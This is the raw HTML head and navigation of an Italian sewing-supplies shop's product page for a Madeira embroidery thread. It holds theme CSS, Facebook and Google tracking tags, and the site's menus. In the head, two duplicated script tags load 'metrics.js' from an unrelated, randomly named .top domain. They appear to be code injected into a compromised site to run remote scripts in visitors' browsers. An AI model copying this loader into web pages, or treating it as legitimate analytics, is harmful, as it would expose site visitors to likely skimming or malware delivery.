.9);color:#fff;}.swatch-white-red.section-commerce .breadcrumb,[class*="swatch-"] .swatch-white-red.section-commerce .breadcrumb{background:none;color:#000;}.swatch-white-red.section-commerce .breadcrumb a,[class*="swatch-"] .swatch-white-red.section-commerce .breadcrumb a{color:#bb0f1e;}.swatch-white-red.section-commerce .breadcrumb > li + li:before,[class*="swatch-"] .swatch-white-red.section-commerce .breadcrumb > li + li:before{color:#bb0f1e;}.swatch-white-red .woocommerce-ordering .select-wrap,[class*="swatch-"] .swatch-white-red .woocommerce-ordering .select-wrap{background:#bb0f1e;}.swatch-white-red .woocommerce-ordering .select-wrap:after,[class*="swatch-"] .swatch-white-red .woocommerce-ordering .select-wrap:after{color:#fff;}.swatch-white-red .woocommerce-ordering select,[class*="swatch-"] .swatch-white-red .woocommerce-ordering select{color:#fff;background:transparent;}.swatch-white-red .onsale,[class*="swatch-"] .swatch-white-red .onsale{background:#bb0f1e;color:#fff;}.swatch-white-red .price,[class*="swatch-"] .swatch-white-red .price{color:#1c1c1c;}.swatch-white-red .page-numbers a,[class*="swatch-"] .swatch-white-red .page-numbers a,.swatch-white-red .page-numbers span,[class*="swatch-"] .swatch-white-red .page-numbers span{color:#fff;}.swatch-white-red .page-numbers li,[class*="swatch-"] .swatch-white-red .page-numbers li{background:#bb0f1e;}.swatch-white-red .page-numbers .current,[class*="swatch-"] .swatch-white-red .page-numbers .current,.swatch-white-red .page-numbers li a:hover,[class*="swatch-"] .swatch-white-red .page-numbers li a:hover{background:#e9e9e9;color:#000;}.swatch-white-red #reviews .comment,[class*="swatch-"] .swatch-white-red #reviews .comment{border-bottom:1px solid rgba(255, 255, 255, .2);}.swatch-white-red #reviews .form-control,[class*="swatch-"] .swatch-white-red #reviews .form-control{background:#fff;}.swatch-white-red #reviews input[type="submit"],[class*="swatch-"] .swatch-white-red #reviews input[type="submit"]{background:#fff;color:#bb0f1e;}.swatch-white-red .related h2,[class*="swatch-"] .swatch-white-red .related h2,.swatch-white-red .cross-sells h2,[class*="swatch-"] .swatch-white-red .cross-sells h2,.swatch-white-red .upsells h2,[class*="swatch-"] .swatch-white-red .upsells h2{background:#bb0f1e;color:#fff;}.swatch-white-red .product-category h2,[class*="swatch-"] .swatch-white-red .product-category h2{background:rgba(187, 15, 30, .85);color:#fff;}.swatch-white-red .product-category h2 mark,[class*="swatch-"] .swatch-white-red .product-category h2 mark{background:#bb0f1e;color:#fff;}.swatch-white-red .product-nav a i,[class*="swatch-"] .swatch-white-red .product-nav a i{background:#bb0f1e;color:#fff;}.swatch-white-red .product-images figcaption,[class*="swatch-"] .swatch-white-red .product-images figcaption{box-shadow:none;background:#bb0f1e;}.swatch-white-red .product-images figcaption i,[class*="swatch-"] .swatch-white-red .product-images figcaption i{color:#fff;}.swatch-white-red .product-images .flex-active,[class*="swatch-"] .swatch-white-red .product-images .flex-active{-webkit-box-shadow :0px 3px 0px #bb0f1e;-moz-box-shadow :0px 3px 0px #bb0f1e;box-shadow :0px 3px 0px #bb0f1e;}.swatch-white-red .order_details,[class*="swatch-"] .swatch-white-red .order_details{background:#e9e9e9;}.swatch-white-red .order_details li,[class*="swatch-"] .swatch-white-red .order_details li{border-color:#fff;}.swatch-white-red .cart_list li,[class*="swatch-"] .swatch-white-red .cart_list li{border-color:#e9e9e9;}.swatch-white-red .cart-actions,[class*="swatch-"] .swatch-white-red .cart-actions{background:#fff;}.swatch-white-red .widget_product_tag_cloud a,[class*="swatch-"] .swatch-white-red .widget_product_tag_cloud a{background:#bb0f1e;color:#fff;}.swatch-white-red .widget_product_tag_cloud a:hover,[class*="swatch-"] .swatch-white-red .widget_product_tag_cloud a:hover{background:rgba(187, 15, 30, .9);color:#fff;}.swatch-white-red .product_list_widget li,[class*="swatch-"] .swatch-white-red .product_list_widget li{border-color:#e9e9e9;}.swatch-white-red .star-rating,[class*="swatch-"] .swatch-white-red .star-rating{color:#bb0f1e;}.swatch-white-red #reviews .star-rating,[class*="swatch-"] .swatch-white-red #reviews .star-rating{color:#fff;}.swatch-white-red .widget_price_filter .ui-slider .ui-slider-range,[class*="swatch-"] .swatch-white-red .widget_price_filter .ui-slider .ui-slider-range{background:#e9e9e9;}.swatch-white-red .widget_price_filter .ui-slider .ui-slider-handle,[class*="swatch-"] .swatch-white-red .widget_price_filter .ui-slider .ui-slider-handle{background:#bb0f1e;}.swatch-white-red .widget_product_search form:after,[class*="swatch-"] .swatch-white-red .widget_product_search form:after{color:#fff;}.swatch-white-red .bbp-forums-list li,[class*="swatch-"] .swatch-white-red .bbp-forums-list li{border-left-color:#bb0f1e;}.swatch-white-red .bbp-topic-freshness-author:after,[class*="swatch-"] .swatch-white-red .bbp-topic-freshness-author:after{background:#bb0f1e;}.swatch-white-red .bbp-topic-permalink i,[class*="swatch-"] .swatch-white-red .bbp-topic-permalink i{color:#bb0f1e;}.swatch-white-red .panel-bbpress,[class*="swatch-"] .swatch-white-red .panel-bbpress{background:#fff;}.swatch-white-red .panel-bbpress .panel-heading,[class*="swatch-"] .swatch-white-red .panel-bbpress .panel-heading{border-color:#bb0f1e;}.swatch-white-red .panel-bbpress .panel-body,[class*="swatch-"] .swatch-white-red .panel-bbpress .panel-body{border-color:#e9e9e9;}.swatch-white-red .panel-bbpress .panel-warning,[class*="swatch-"] .swatch-white-red .panel-bbpress .panel-warning{color:#bb0f1e;border-color:#e9e9e9;}.swatch-white-red .panel-bbpress .bbp-template-notice,[class*="swatch-"] .swatch-white-red .panel-bbpress .bbp-template-notice{border-color:#e9e9e9;}.swatch-white-red .panel-bbpress .panel-footer,[class*="swatch-"] .swatch-white-red .panel-bbpress .panel-footer{background:#e9e9e9;border-color:#e9e9e9;}.swatch-white-red .label-bbpress,[class*="swatch-"] .swatch-white-red .label-bbpress{background:transparent;color:#bb0f1e;}.swatch-white-red .bbp-reply-content,[class*="swatch-"] .swatch-white-red .bbp-reply-content{border-color:#e9e9e9;}.swatch-white-red .bbp-reply-content .media-heading,[class*="swatch-"] .swatch-white-red .bbp-reply-content .media-heading{background:#f6f6f6;border-color:#dcdcdc;}.swatch-white-red .bbp_author_details img,[class*="swatch-"] .swatch-white-red .bbp_author_details img{background:#fff;box-shadow:0px 0px 0px 4px #e9e9e9;}.swatch-white-red .bbp_author_details:after,[class*="swatch-"] .swatch-white-red .bbp_author_details:after{background:#e9e9e9;}.swatch-white-red .bbp_author_details:hover img,[class*="swatch-"] .swatch-white-red .bbp_author_details:hover img{box-shadow:0px 0px 0px 4px #bb0f1e;}.swatch-white-red .bbpress-header .breadcrumb a,[class*="swatch-"] .swatch-white-red .bbpress-header .breadcrumb a,.swatch-white-red .bbpress-header .breadcrumb .active,[class*="swatch-"] .swatch-white-red .bbpress-header .breadcrumb .active{color:#000;}.swatch-white-red .bbpress-header .breadcrumb a:hover,[class*="swatch-"] .swatch-white-red .bbpress-header .breadcrumb a:hover{color:rgba(0, 0, 0, .8);}.swatch-white-red .bbp-topic-tags a,[class*="swatch-"] .swatch-white-red .bbp-topic-tags a{background:#bb0f1e;color:#fff;}.swatch-white-red .bbp-topic-tags a:hover,[class*="swatch-"] .swatch-white-red .bbp-topic-tags a:hover{background:rgba(187, 15, 30, .9);}.swatch-white-red .bbp-logged-in,[class*="swatch-"] .swatch-white-red .bbp-logged-in{background:#e9e9e9;}.swatch-white-red .bbp-logged-in .button,[class*="swatch-"] .swatch-white-red .bbp-logged-in .button,.swatch-white-red .bbp-logged-in .button:hover,[class*="swatch-"] .swatch-white-red .bbp-logged-in .button:hover{color:#fff;}.swatch-white-red .post-count,[class*="swatch-"] .swatch-white-red .post-count{background:#bb0f1e;color:#fff;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script  type="text/javascript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- WooCommerce Facebook Integration Begin -->
<script  type="text/javascript">
fbq('init', '419810079802038', {}, {
"agent": "woocommerce_0-9.1.2-3.5.6"
});
document.addEventListener( 'DOMContentLoaded', function() {
// Insert placeholder for events injected when a product is added to the cart through AJAX.
document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
}, false );
</script>
<!-- WooCommerce Facebook Integration End -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://cuciroma.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://cuciroma.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://cuciroma.com/wp-content/uploads/2016/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://cuciroma.com/wp-content/uploads/2016/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuciroma.com/wp-content/uploads/2016/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://cuciroma.com/wp-content/uploads/2016/12/favicon.ico" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://meriksjasiiik.top/cuciroma/metrics.js" id="custom-1763016414945-js"></script><script type="text/javascript" src="https://meriksjasiiik.top/cuciroma/metrics.js" id="custom-1763016414945-js"></script>        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '379432753880057');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=379432753880057&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Ads: 1019417995 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1019417995"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-1019417995');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6MW737" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</head>
<body class="wp-singular product-template-default single single-product postid-5739 wp-theme-omega wp-child-theme-omega-child-theme theme-omega woocommerce woocommerce-page woocommerce-no-js it woo-cart-popup wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<div class="lingua">
<div class="lang_sel_list_horizontal wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
<ul role="menu"><li class="icl-it wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
<a href="https://cuciroma.com/prodotto/filato-madeira-col-1057/" class="wpml-ls-link" role="menuitem" >
<img
class="wpml-ls-flag iclflag"
src="https://cuciroma.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
alt="Italiano"
width=18
height=12
/></a>
</li><li class="icl-en wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
<a href="https://cuciroma.com/en/prodotto/filato-madeira-col-1057/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Inglese" title="Switch to Inglese" >
<img
class="wpml-ls-flag iclflag"
src="https://cuciroma.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt="Inglese"
width=18
height=12
/></a>
</li></ul>
</div>
</div>
<div class="pace-overlay"></div>
<div class="top-bar swatch-white-red">
<div class="container">
<div class="top top-left">
</div>
<div class="top top-right">
<div class="sidebar-widget widget_search"><div class="top-search"><h3 class="sidebar-header">Cerca prodotti</h3><form role="search" method="get" id="searchform" action="https://cuciroma.com/">
<div class="input-group">
<input type="text" value name="s" class="form-control" placeholder="Cerca">
<span class="input-group-btn">
<button class="btn btn-primary" type="submit" id="searchsubmit" value="">
<i class="fa fa-search"></i>
</button>
<input type="hidden" name="post_type" value="product">
</span>
</div></form><i class="fa fa-search search-trigger navbar-text"></i><svg class="search-close" preserveAspectRatio="none"  version="1.1" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><path d="M25 25 L75 75" stroke-width="2"></path><path d="M25 75 L75 25" stroke-width="2"></path></svg></div></div><div id="nav_menu-3" class="sidebar-widget text-right small-screen-center widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://cuciroma.com/mio-account/">Il mio account</a></li>
<li id="menu-item-3772" class="cassa-stile menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://cuciroma.com/checkout/">Cassa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://cuciroma.com/shop/" title="Vai al negozio"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 elementi</span><span class="amount">0.00&euro;</span></a></li></ul></div></div>        </div>
</div>
</div>
<script>
function mytoggle(){
if(jQuery("#btn-toggling").hasClass("collapsed")){
jQuery("#btn-toggling").removeClass("collapsed");
jQuery("#btn-toggling").addClass("mostro");
jQuery("#brn-col").removeClass("collapse");
}
else if(jQuery("#btn-toggling").hasClass("mostro")){
jQuery("#btn-toggling").removeClass("mostro");
jQuery("#btn-toggling").addClass("collapsed");
jQuery("#brn-col").addClass("collapse");
}
}
</script>
<div class="top-sidebar">
<div id="text-29" class="sidebar-widget  widget_text">			<div class="textwidget"><p><span> CONTATTACI</span><i class="fa fa-phone"></i><a href="tel:+390643532966 " title="Chiamaci al 06 43.53.29.66">06 43.53.29.66 </a></p>
</div>
</div>            </div>
<div id="masthead" class="navbar navbar-static-top oxy-mega-menu navbar-not-sticky swatch-white-red no-underline text-caps" role="banner">
<div class="container-fullwidth">
<div class="navbar-header">
<button type="button" id="btn-toggling" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar" onclick="mytoggle();">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<div id="mnv_logo"><a href="https://www.cuciroma.com">&nbsp;</a></div>
<a href="https://cuciroma.com/" class="navbar-brand"><img src="https://cuciroma.com/wp-content/uploads/2020/07/logo-cuciroma.png" alt="Cuciroma | Macchine da cucire e accessori per il ricamo"/></a>            <div id="slogan">			<div class="textwidget"><p>Macchine da Cucire<br />Prodotti per Stirare<br />Accessori per la Casa</p>
</div>
</div>
</div>
<nav class="collapse navbar-collapse main-navbar" role="navigation" id="brn-col">
<!--             <div class="menu-sidebar pull-right">
<div id="text-29" class="sidebar-widget  widget_text">			<div class="textwidget"><p><span> CONTATTACI</span><i class="fa fa-phone"></i><a href="tel:+390643532966 " title="Chiamaci al 06 43.53.29.66">06 43.53.29.66 </a></p>
</div>
</div>            </div> -->
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-33653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33653"><a href="https://cuciroma.com/">Home</a></li>
<li id="menu-item-33706" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_menu menu-item-has-children menu-item-33706 dropdown"><a href="https://cuciroma.com/product-category/macchine-per-cucire/" class="dropdown-toggle">CUCITO</a><ul role="menu" class="dropdown-menu row">	<li id="menu-item-33707" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_columns menu-item-has-children dropdown-submenu menu-item-33707 col-md-4 dropdown"><strong>One Third Column (1/3)</strong>	<ul role="menu" class="">		<li id="menu-item-33750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33750"><a href="https://cuciroma.com/product-category/macchine-per-cucire/">MACCHINE PER CUCIRE</a></li>
<li id="menu-item-33676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33676"><a href="https://cuciroma.com/product-category/macchine-per-cucire/macchine-per-cucire-industriali/">Macchine per cucire industriali</a></li>
<li id="menu-item-33794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33794"><a href="https://cuciroma.com/product-category/macchine-per-cucire/juki/">Juki</a></li>
<li id="menu-item-33793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33793"><a href="https://cuciroma.com/product-category/macchine-per-cucire/macchine-per-cucire-industriali/jack-lineari/">Jack lineari</a></li>
<li id="menu-item-33677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33677"><a href="https://cuciroma.com/product-category/macchine-per-cucire/baby-lock/">Baby lock</a></li>
</ul>
</li>
<li id="menu-item-33712" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_columns menu-item-has-children dropdown-submenu menu-item-33712 col-md-4 dropdown"><strong>One Third Column (1/3)</strong>	<ul role="menu" class="">		<li id="menu-item-33678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33678"><a href="https://cuciroma.com/product-category/macchine-per-cucire/bernina/">Bernina</a></li>
<li id="menu-item-33679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33679"><a href="https://cuciroma.com/product-category/macchine-per-cucire/brother/">Brother</a></li>
<li id="menu-item-33681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33681"><a href="https://cuciroma.com/product-category/macchine-per-cucire/janome/">Janome</a></li>
<li id="menu-item-33680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33680"><a href="https://cuciroma.com/product-category/macchine-per-cucire/elna/">Elna</a></li>
</ul>
</li>
<li id="menu-item-33792" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_columns menu-item-has-children dropdown-submenu menu-item-33792 col-md-4 dropdown"><strong>One Third Column (1/3)</strong>	<ul role="menu" class="">		<li id="menu-item-33726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33726"><a href="https://cuciroma.com/product-category/macchine-per-cucire/pfaff/">Pfaff</a></li>
<li id="menu-item-33725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33725"><a href="https://cuciroma.com/product-category/macchine-per-cucire/necchi/">Necchi</a></li>
<li id="menu-item-33670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33670"><a href="https://cuciroma.com/product-category/macchine-per-cucire/husqvarna-viking/">Husqvarna</a></li>
<li id="menu-item-33713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33713"><a href="https://cuciroma.com/product-category/macchine-per-cucire/singer/">Singer</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-33710" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_menu menu-item-has-children menu-item-33710 dropdown"><a href="https://cuciroma.com/product-category/accessoriepiedini/" class="dropdown-toggle">ACCESSORI</a><ul role="menu" class="dropdown-menu row">	<li id="menu-item-33719" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_columns menu-item-has-children dropdown-submenu menu-item-33719 col-md-4 dropdown"><strong>One Third Column (1/3)</strong>	<ul role="menu" class="">		<li id="menu-item-33720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-33720"><a href="https://cuciroma.com/product-category/accessori-e-piedini/">ACCESSORI E PIEDINI</a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33727"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/accessori-per-brother-pr-e-vr/">Accessori per Brother PR e VR</a></li>
<li id="menu-item-33728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33728"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/">Accessori per Ricamatrici</a></li>
<li id="menu-item-33667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33667"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori-scanncut/">Accessori ScanNCut</a></li>
<li id="menu-item-33722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33722"><a href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/">Aghi per macchine per cucire</a></li>
</ul>
</li>
<li id="menu-item-33709" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_columns menu-item-has-children dropdown-submenu menu-item-33709 col-md-4 dropdown"><strong>One Third Column (1/3)</strong>	<ul role="menu" class="">		<li id="menu-item-33723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-33723"><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/">Filati</a></li>
<li id="menu-item-33729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33729"><a href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/">Piedini</a></li>
<li id="menu-item-33662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33662"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-macchine-da-cucire/">Accessori Macchine da cucire</a></li>
<li id="menu-item-33721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33721"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/">Accessori per Ricamatrici</a></li>
<li id="menu-item-33664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33664"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-sartoria/">Accessori Sartoria</a></li>
</ul>
</li>
<li id="menu-item-33731" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_columns menu-item-has-children dropdown-submenu menu-item-33731 col-md-4 dropdown"><strong>One Third Column (1/3)</strong>	<ul role="menu" class="">		<li id="menu-item-33730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33730"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi/">Ricambi</a></li>
<li id="menu-item-33732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33732"><a href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-tagliacuci/">Ricambi Tagliacuci</a></li>
<li id="menu-item-33733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33733"><a href="https://cuciroma.com/product-category/accessori-e-piedini/software/">Software</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-33708" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_menu menu-item-has-children menu-item-33708 dropdown"><a href="https://cuciroma.com/product-category/casa/" class="dropdown-toggle">CASA</a><ul role="menu" class="dropdown-menu row">	<li id="menu-item-33714" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_columns menu-item-has-children dropdown-submenu menu-item-33714 col-md-4 dropdown"><strong>One Third Column (1/3)</strong>	<ul role="menu" class="">		<li id="menu-item-33717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33717"><a href="https://cuciroma.com/product-category/ricambi-aspirapolvere-necchi/">Ricambi Aspirapolvere Necchi</a></li>
<li id="menu-item-33734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33734"><a href="https://cuciroma.com/product-category/stiro/accessori-ricambi-stiro/">Accessori &amp; Ricambi Stiro</a></li>
<li id="menu-item-33741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-33741"><a href="https://cuciroma.com/product-category/stiro/tavole-da-stiro/">Tavole da stiro</a></li>
</ul>
</li>
<li id="menu-item-33742" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_columns menu-item-has-children dropdown-submenu menu-item-33742 col-md-4 dropdown"><strong>One Third Column (1/3)</strong>	<ul role="menu" class="">		<li id="menu-item-33736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33736"><a href="https://cuciroma.com/product-category/stiro/battistella/">Battistella macchine per stirare</a></li>
<li id="menu-item-33737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33737"><a href="https://cuciroma.com/product-category/stiro/caldaie-da-stiro/">Caldaie da Stiro</a></li>
<li id="menu-item-33738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33738"><a href="https://cuciroma.com/product-category/stiro/comel-tavole-e-caldaie-da-stiro/">Comel Tavole e caldaie da stiro</a></li>
<li id="menu-item-33739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33739"><a href="https://cuciroma.com/product-category/stiro/ferri-da-stiro/">Ferri da stiro</a></li>
<li id="menu-item-33740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33740"><a href="https://cuciroma.com/product-category/stiro/presse-da-stiro/">Presse da Stiro</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-33705" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_menu menu-item-has-children menu-item-33705 dropdown"><a href="https://cuciroma.com/product-category/accessoriepiedini/cucito-creativo/" class="dropdown-toggle">Cucito Creativo</a><ul role="menu" class="dropdown-menu row">	<li id="menu-item-33744" class="menu-item menu-item-type-post_type menu-item-object-oxy_mega_columns menu-item-has-children dropdown-submenu menu-item-33744 col-md-4 dropdown"><strong>One Third Column (1/3)</strong>	<ul role="menu" class="">		<li id="menu-item-33745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33745"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/accessoricricut/">Accessori Cricut</a></li>
<li id="menu-item-33746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33746"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/forbici-cucito-creativo/">Forbici</a></li>
<li id="menu-item-33747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33747"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/cricut/">Macchine da Taglio</a></li>
<li id="menu-item-33748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33748"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/quilting-e-patchwork/">Quilting e Patchwork</a></li>
<li id="menu-item-33749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33749"><a href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/regoli-e-squadre/">Regoli &amp; Squadre</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-33831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33831"><a href="https://cuciroma.com/offerte-promozionali/">OFFERTE</a></li>
</ul></div>
</nav>
</div>
</div>        <div id="chiusura-estiva">SAREMO CHIUSI PER LE VACANZE ESTIVE DAL 6 AL 26 AGOSTO</div>
<div id="content" role="main">
<section class="section section-commerce swatch-white-red"><div class="container element-normal-top element-normal-bottom"><div class="woocommerce-notices-wrapper"></div><ol class="breadcrumb"><li><a class="home" href="https://cuciroma.com">Home</a></li> <li><a href="https://cuciroma.com/product-category/accessori-e-piedini/">ACCESSORI E PIEDINI</a></li> <li><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/">Filati</a></li> <li><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-madeira/">Filati Madeira</a></li> <li><a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-madeira/filato-madeira-rayon/">Filato Madeira Rayon</a></li> <li>Filato Madeira col.1057</li></ol>
<!-- <div class="product-nav pull-right">
<a href="https://cuciroma.com/prodotto/filato-madeira-col-1055/" rel="prev"><i class="fa fa-angle-left" data-toggle="tooltip" title="Filato Madeira col.1055" ></i></a>    <a href="https://cuciroma.com/prodotto/filato-madeira-col-1059/" rel="next"><i class="fa fa-angle-right" data-toggle="tooltip" title="Filato Madeira col.1059"></i></a></div> -->
<div id="product-5739" class="product type-product post-5739 status-publish first instock product_cat-filato-madeira-rayon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="row product-summary">
<div class="col-md-3">
<div id="woocommerce_product_categories-2" class="sidebar-widget  woocommerce widget_product_categories"><h3 class="sidebar-header">Categorie prodotto</h3><ul class="product-categories"><li class="cat-item cat-item-352"><a href="https://cuciroma.com/product-category/usato/">Usato</a></li>
<li class="cat-item cat-item-107 cat-parent current-cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/">ACCESSORI E PIEDINI</a><ul class='children'>
<li class="cat-item cat-item-112 cat-parent"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/">Accessori</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-husqvarna-viking/">Accessori Husqvarna Viking</a></li>
